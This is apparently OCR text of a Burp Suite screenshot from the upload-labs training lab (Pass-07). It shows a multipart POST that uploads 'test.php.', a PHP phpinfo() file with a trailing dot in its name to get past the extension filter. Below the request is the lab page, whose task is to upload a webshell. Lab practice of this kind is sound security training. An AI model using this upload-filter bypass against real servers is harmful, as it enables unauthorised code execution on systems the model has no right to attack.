 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://39.96.68.224:83 HTTP/1
Request
Pretty Raw Hex \n
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywpeGmXoUYJMPwawn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-07/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundarywpeGmXoUYJMPwawn
17 Content-Disposition: form-data; name="upload_file"; filename="test.php."
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundarywpeGmXoUYJMPwawn
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundarywpeGmXoUYJMPwawn--
28
Response
Pretty Raw Hex Render \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传